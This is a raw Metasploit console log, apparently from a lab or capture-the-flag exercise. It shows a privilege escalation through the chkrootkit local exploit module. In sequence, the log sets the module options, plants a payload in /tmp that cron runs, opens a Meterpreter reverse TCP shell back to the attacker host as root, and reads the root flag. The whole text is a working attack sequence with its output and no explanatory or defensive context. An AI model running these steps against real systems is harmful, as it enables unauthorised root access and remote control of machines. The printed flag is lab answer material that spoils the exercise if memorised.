 msf6 auxiliary(scanner/ssh/ssh_login) > use exploit/unix/local/chkrootkit
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(unix/local/chkrootkit) > set CHKROOTKIT /bin/chkrootkit
CHKROOTKIT => /bin/chkrootkit
msf6 exploit(unix/local/chkrootkit) > set session 1
session => 1
msf6 exploit(unix/local/chkrootkit) > set LHOST 192.239.197.2
LHOST => 192.239.197.2
msf6 exploit(unix/local/chkrootkit) > exploit
[*] Started reverse TCP handler on 192.239.197.2:4444
[!] SESSION may not be compatible with this module:
[!]  * Unknown session arch
[!]  * incompatible session platform: linux. This module works with: Unix.
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Sending stage (24768 bytes) to 192.239.197.3
[+] Deleted /tmp/update
[*] Meterpreter session 2 opened (192.239.197.2:4444 -> 192.239.197.3:33756) at 2025-10-17 13:47:32
+0530
meterpreter > pwd
/root
meterpreter > ls
Listing: /root
==============
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100644/rw-r--r--  3106  fil   2018-04-09 16:40:28 +0530  .bashrc
100644/rw-r--r--  148   fil   2015-08-17 21:00:33 +0530  .profile
100644/rw-r--r--  33    fil   2019-11-06 19:50:15 +0530  flag
meterpreter > cat flag
9db8bf8f483ff50857f26f9bd636bed6
meterpreter >